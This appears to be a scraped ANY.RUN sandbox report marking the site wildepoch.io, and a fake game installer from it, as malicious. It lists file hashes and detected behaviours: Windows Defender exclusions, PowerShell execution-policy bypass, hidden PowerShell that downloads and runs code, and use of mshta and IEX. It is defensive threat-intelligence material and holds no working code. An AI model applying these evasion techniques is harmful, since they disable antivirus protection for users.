


| URL: | wildepoch.io |
| Full analysis: | https://app.any.run/tasks/0aa001b4-e43e-41d5-8415-dea4c9751598 |
| Verdict: | Malicious activity |
| Analysis date: | April 09, 2025, 19:35:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | D5A884F350BCA1CE752E8046E50FAA88 |
| SHA1: | 30B118E8E2BC76314F65A1C6988E8B5F5DCFA761 |
| SHA256: | B7B3AC6F9B7E023591C9AF22272A6B272F50D8658733434F8470019FC81E2533 |
| SSDEEP: | 3:gP4K:yH |
MALICIOUS
Changes Windows Defender settings
- Game_WildEpoch.exe (PID: 2552)
Changes powershell execution policy (Bypass)
- Game_WildEpoch.exe (PID: 2552)
Adds path to the Windows Defender exclusion list
- Game_WildEpoch.exe (PID: 2552)
Bypass execution policy to execute commands
- powershell.exe (PID: 2564)
- powershell.exe (PID: 6416)
Adds process to the Windows Defender exclusion list
- Game_WildEpoch.exe (PID: 2552)
Adds extension to the Windows Defender exclusion list
- Game_WildEpoch.exe (PID: 2552)
Run PowerShell with an invisible window
- powershell.exe (PID: 6416)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6416)
- powershell.exe (PID: 780)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 780)
SUSPICIOUS




Reads security settings of Internet Explorer
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
Reads Microsoft Outlook installation path
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
Reads Internet Explorer settings
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
The process hide an interactive prompt from the user
- Game_WildEpoch.exe (PID: 2552)
Starts POWERSHELL.EXE for commands execution
- Game_WildEpoch.exe (PID: 2552)
- mshta.exe (PID: 3008)
Script adds exclusion path to Windows Defender
- Game_WildEpoch.exe (PID: 2552)
Script adds exclusion process to Windows Defender
- Game_WildEpoch.exe (PID: 2552)
Script adds exclusion extension to Windows Defender
- Game_WildEpoch.exe (PID: 2552)
Executable content was dropped or overwritten
- Game_WildEpoch.exe (PID: 2552)
The process bypasses the loading of PowerShell profile settings
- Game_WildEpoch.exe (PID: 2552)
Possibly malicious use of IEX has been detected
- Game_WildEpoch.exe (PID: 2552)
- mshta.exe (PID: 3008)
Executes script without checking the security policy
- powershell.exe (PID: 6416)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6416)
- powershell.exe (PID: 780)
The process executes via Task Scheduler
- mshta.exe (PID: 3008)
INFO
Reads the software policy settings
- slui.exe (PID: 8132)
- slui.exe (PID: 5384)
- Game_WildEpoch.exe (PID: 5204)
- Game_WildEpoch.exe (PID: 1052)
- Game_WildEpoch.exe (PID: 2552)
The sample compiled with english language support
- chrome.exe (PID: 1132)

Manual execution by a user



